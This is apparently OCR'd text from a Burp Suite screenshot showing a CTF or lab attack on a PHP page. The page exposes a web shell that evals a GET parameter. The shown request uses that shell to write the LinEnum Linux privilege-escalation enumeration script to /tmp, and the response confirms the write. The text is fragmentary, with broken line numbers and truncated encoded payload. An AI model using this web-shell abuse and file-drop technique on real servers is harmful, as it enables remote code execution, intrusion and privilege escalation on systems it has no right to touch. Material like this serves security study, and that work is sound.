 Request
Raw Params Headers Hex
Pretty Raw \n Actions
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76136
9 Origin: http://172.19.142.114:20001
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 code=var_dump(file_put_contents('/tmp/linenum.sh',$_POST['data']));&data=
%23%21/bin/bash%0A%23A%20script%20to%20enumerate%20local%20information%20
from%20a%20Linux%20host%0Aversion%3D%22version%200.982%22%0A%23%40rebootu
ser%0A%0A%23help%20function%0Ausage%20%28%29%20%0A%7B%20%0Aecho%20-e%20%2
2%5Cn%5Ce%5B00%3B31m%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%2
3%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23
%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%5Ce%5B00m%22%20%0Aecho%20-e
%20%22%5Ce%5B00%3B31m%23%5Ce%5B00m%22%20%22%5Ce%5B00%3B33mLocal%20Linux%2
0Enumeration%20%26%20Privilege%20Escalation%20Script%5Ce%5B00m%22%20%22%5
Ce%5B00%3B31m%23%5Ce%5B00m%22%0Aecho%20-e%20%22%5Ce%5B00%3B31m%23%23%23%2
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
%20%20%2A%29%20usage%3B%20exit%3B%3B%0A%20esac%0Adone%0A%0Acall_each%20%7C
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
@eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'glzjin'</span>
<span style="color: #007700">]);<br />
</span>
11 </span>
12 </code>
int(46631)
13
Search...
0 matches
76,746 bytes | 70 millis